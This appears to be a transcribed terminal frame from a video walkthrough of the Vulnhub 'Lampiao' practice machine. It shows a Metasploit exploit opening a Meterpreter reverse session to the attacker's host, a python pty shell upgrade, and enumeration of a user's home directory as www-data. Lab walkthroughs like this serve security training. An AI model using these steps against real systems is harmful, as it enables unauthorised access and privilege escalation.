 1 2 3 4
21:27
kali@kali: ~/Desktop/Vulnhub/Lampiao
File Actions Edit View Help
kali@kali: ~/Desktop/Vulnhub/Lampiao × kali@kali: ~/Desktop/Vulnhub/Lampiao × kali@kali: ~/Desktop/Vulnhub/Lampiao ×
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target is vulnerable.
[*] Sending stage (39927 bytes) to 10.1.1.186
[*] Meterpreter session 1 opened (10.1.1.143:5555 → 10.1.1.186:59264) at 2023-08-19 21:26:47 -0400
meterpreter > shell
Process 1937 created.
Channel 0 created.
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
which python
/usr/bin/python
python -c 'import pty;pty.spawn("/bin/bash")'
www-data@lampiao:/var/www/html$ cd /home
cd /home
www-data@lampiao:/home$ ls -alh
ls -alh
total 12K
drwxr-xr-x  3 root  root  4.0K Apr 19  2018 .
drwxr-xr-x 21 root  root  4.0K Apr 19  2018 ..
drwxr-xr-x  4 tiago tiago 4.0K Apr 20  2018 tiago
www-data@lampiao:/home$ cd tiago
cd tiago
www-data@lampiao:/home/tiago$ ls -alh
ls -alh
total 36K
drwxr-xr-x 4 tiago tiago 4.0K Apr 20  2018 .
drwxr-xr-x 3 root  root  4.0K Apr 19  2018 ..
drwx------ 2 tiago tiago 4.0K Apr 19  2018 .aptitude
-rw------- 1 tiago tiago   25 Apr 20  2018 .bash_history
-rw-r--r-- 1 tiago tiago  220 Apr 19  2018 .bash_logout
-rw-r--r-- 1 tiago tiago 3.6K Apr 19  2018 .bashrc
drwx------ 2 tiago tiago 4.0K Apr 19  2018 .cache
-rw-r--r-- 1 tiago tiago  675 Apr 19  2018 .profile
-rw------- 1 root  root   577 Apr 19  2018 .viminfo
www-data@lampiao:/home/tiago$ sudo